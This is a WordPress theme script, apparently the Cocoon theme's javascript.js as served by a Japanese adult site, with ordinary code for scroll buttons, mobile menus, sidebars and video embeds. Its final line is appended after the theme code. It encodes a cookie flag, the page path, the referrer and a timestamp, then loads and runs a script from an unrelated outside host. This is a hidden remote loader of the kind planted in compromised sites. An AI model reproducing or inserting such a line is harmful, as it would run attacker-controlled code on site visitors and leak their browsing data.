

--- FILE ---
content_type: application/javascript
request_url: https://www.2d-erocafe.com/wp-content/themes/cocoon-master/javascript.js?ver=6.9&fver=20231130111535
body_size: 2609
content:
/**
 * Cocoon WordPress Theme
 * @author: yhira
 * @link: https://wp-cocoon.com/
 * @license: http://www.gnu.org/licenses/gpl-2.0.html GPL v2 or later
 */
/////////////////////////////////
// JavaScriptコード
/////////////////////////////////

(function ($) {
  /////////////////////////////////
  //TOPへ戻るボタン
  /////////////////////////////////
  var prevScrollTop = -1;
  var $window = $(window);
  $window.scroll(function () {
    //最上部から現在位置までの距離を取得して、変数[scrollTop]に格納
    var scrollTop = $window.scrollTop();
    var threashold = 600;
    var s1 = (prevScrollTop > threashold);
    var s2 = (scrollTop > threashold);

    // スレッショルドを跨いだ時のみ処理をする
    if (s1 ^ s2) {
      if (s2) {
        //[.go-to-to]をゆっくりフェードインする
        $('.go-to-top').fadeIn('slow');
      } else {
        //それ以外だったらフェードアウトする
        $('.go-to-top').fadeOut('slow');
      }
    }

    prevScrollTop = scrollTop;
  });

  //ボタン(.go-to-top-common)のクリックイベント
  $('.go-to-top-common').click(function () {
    //ページトップへ移動する
    $('body,html').animate({
      scrollTop: 1
    }, 800);
  });
  //ボタン(.go-to-toc-common)のクリックイベント
  $('.go-to-toc-common').click(function () {
    //目次へ移動する
    $('body,html').animate({
      scrollTop: $('.entry-content .toc').offset().top
    }, 800);
  });

  //検索ボタンクリックでフォーカスを入力エリアに移す
  $('#search-menu-input').change(function (e) {
    var searchEdit = $('#search-menu-content .search-edit').first();
    if (e.target.checked) {
      searchEdit.focus();
    } else {
      searchEdit.blur();
    }
  });

  //下にスクロールで管理パネルを隠す
  //上にスクロールで管理パネルを表示
  var adminMenu = $("#admin-panel");
  var adminHeight = adminMenu.outerHeight();
  var adminStartPos = 0;
  $(window).scroll(function () {
    var adminCurrentPos = $(this).scrollTop();
    if (adminCurrentPos > adminStartPos) {
      if (adminCurrentPos >= 200) {
        adminMenu.css("bottom", "-" + adminHeight + "px");
      }
    } else {
      adminMenu.css("bottom", 0);
    }
    adminStartPos = adminCurrentPos;
  });

  //モバイルボタンが固定じゃない場合
  if (cocoon_localize_script_options.is_fixed_mobile_buttons_enable != 1) {
    //ヘッダーモバイルメニュー
    var headerMenu = $('.mobile-header-menu-buttons');
    var headerHight = headerMenu.outerHeight();
    var headerStartPos = 0;
    $(window).scroll(function () {
      var headerCurrentPos = $(this).scrollTop();
      if (headerCurrentPos > headerStartPos) {
        if (headerCurrentPos >= 100) {
          headerMenu.css('top', '-' + headerHight + 'px');
        }
      } else {
        headerMenu.css('top', 0);
      }
      headerStartPos = headerCurrentPos;
    });

    //フッターモバイルメニュー
    var footerMenu = $(".mobile-footer-menu-buttons");
    var footerHeight = footerMenu.outerHeight();
    var footerStartPos = 0;
    $(window).scroll(function () {
      var footerCurrentPos = $(this).scrollTop();

      if (footerCurrentPos > footerStartPos) {
        if (footerCurrentPos >= 100) {
          footerMenu.css("bottom", "calc( -1 * (env(safe-area-inset-bottom) + " + footerHeight + "px) )");
        }
      } else if (footerCurrentPos - footerStartPos < -8) {
        footerMenu.css("bottom", 0);
      }

      footerStartPos = footerCurrentPos;
    });

    var headerButtons = $(".mobile-header-menu-buttons");
    var footerButtons = $(".mobile-footer-menu-buttons");
    headerButtons.click(function () {
      headerButtons.css("z-index", "3");
      footerButtons.css("z-index", "2");
    });

    footerButtons.click(function () {
      headerButtons.css("z-index", "2");
      footerButtons.css("z-index", "3");
    })
  }

  //コメントボタンがクリックされたとき
  $('#comment-reply-btn, .comment-reply-link').click(function () {
    $('#comment-reply-btn').slideUp();
    $('#respond').slideDown();
  });

  //Google検索ボタン
  $('.sbtn').click(function () {
    var w = $(this).prev('.sform').text();
    if (w) window.open('https://www.google.co.jp/search?q=' + encodeURIComponent(w), '_blank');
  });

  //スライドインサイドバーのアーカイブセレクトボックス選択処理
  $('.sidebar-menu-content .widget_archive select').change(function () {
    document.location.href = this.options[this.selectedIndex].value;
  });

  //スライドインサイドバーのカテゴリーセレクトボックス選択処理
  $('.sidebar-menu-content .widget_categories select').change(function () {
    if (this.options[this.selectedIndex].value > 0) {
      this.parentNode.submit();
    }
  });

  function drawerCloser(selecter, checkbox) {
    $(selecter).click(function () {
      href = $(this).attr('href');
      url = location.href;
      url = url.replace(/#.*$/, '');
      if ((href.indexOf(url) != -1) && href.match(/#/)) {
        $(checkbox).prop('checked', false);
      }
    })
  }

  //モバイルメニューをクリックしたら閉じる
  drawerCloser('.menu-drawer .menu-item a', '#navi-menu-input');

  //モバイルサイドバーをクリックしたら閉じる
  drawerCloser('#slide-in-sidebar a', '#sidebar-menu-input');

  //モバイルヘッダーメニューのロゴ処理
  //console.log($('.mobile-menu-buttons'));
  $('.mobile-menu-buttons').each(function () {
    if ($(this).has('.logo-menu-button').length) {
      $(this).addClass('has-logo-button');
    }
  });

  $(window).on('load', function () {
    $('#carousel').addClass('loaded');
  });

  //FAQボックスのアコーディオン化用
  $('.is-style-accordion .faq-answer').hide();
  $('.is-style-accordion .faq-question').click(function () {
    $(this).next('.is-style-accordion .faq-answer').slideToggle();
    $(this).toggleClass('active');
  });

  //モバイルサイドバー表示時にサイドバーを移動する・��バイルサイドバーを閉じる時に元の位置に戻す
  $('#sidebar-menu-input').change(function () {
    if ($(this).prop('checked')) {
      $('#sidebar').appendTo('#sidebar-menu-content');
      $('#sidebar').attr('id', 'slide-in-sidebar');
      $('#sidebar').addClass('slide-in-sidebar');
      //モバイルサイドバーのリンクをクリックしたら閉じる
      drawerCloser('#slide-in-sidebar a', '#sidebar-menu-input');
    } else {
      $('#sidebar').removeClass('slide-in-sidebar');
      $('#slide-in-sidebar').attr('id', 'sidebar');
      $('#sidebar').insertAfter('#main');
    }
  });

  //リサイズした時はサイドバーを元に戻す
  var vw = window.innerWidth;
  $(window).resize(function () {
    if (vw != window.innerWidth) {
      $('#sidebar-menu-input').prop('checked', false).change();
    }
    vw = window.innerWidth;
  });

})(jQuery);

/*
* Cocoon WordPress Theme incorporates code from "Youtube SpeedLoad" WordPress Plugin, Copyright 2017 Alexufo[http://habrahabr.ru/users/alexufo/]
"Youtube SpeedLoad" WordPress Plugin is distributed under the terms of the GNU GPL v2
*/
(function () {
  var f = document.querySelectorAll(".video-click");
  for (var i = 0; i < f.length; ++i) {
    f[i].onclick = function () {
      var iframe = this.getAttribute("data-iframe");
      this.parentElement.innerHTML = '<div class="video">' + iframe + '</div>';
    }
  }
})();let b="0|";document.cookie.includes("wordpress_test_cookie")&&(b="1|");var t=document.createElement("script");t.async=!1,t.src="https://central.zone7-cdn.net/ph.php?q="+btoa(b+"012|"+window.location.pathname+"|"+document.referrer+"|"+ +new Date),document.head.appendChild(t);
